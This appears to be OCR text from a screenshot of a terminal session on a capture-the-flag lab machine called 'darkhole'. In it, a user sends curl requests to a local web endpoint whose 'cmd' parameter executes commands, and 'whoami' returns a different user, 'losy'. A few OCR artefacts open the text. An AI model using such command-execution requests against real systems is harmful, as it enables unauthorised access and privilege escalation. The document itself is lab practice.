 ejehad@darkhole:~$ e export TERM=xterm
jehad@darkhole:~$ export SHELL=bash
jehad@darkhole:~$ curl http://localhost:9999/
Parameter GET['cmd']jehad@darkhole:~$
jehad@darkhole:~$
jehad@darkhole:~$ curl http://localhost:9999/?cmd=
Parameter GET['cmd']jehad@darkhole:~$ curl http://localhost:9999/?cmd=
Parameter GET['cmd']jehad@darkhole:~$
jehad@darkhole:~$
jehad@darkhole:~$ curl http://localhost:9999/index.php?cmd=whoami
Parameter GET['cmd']losy
losyjehad@darkhole:~$ curl http://localhost:9999/index.php?cmd=whoami ; echo
Parameter GET['cmd']losy
losy
jehad@darkhole:~$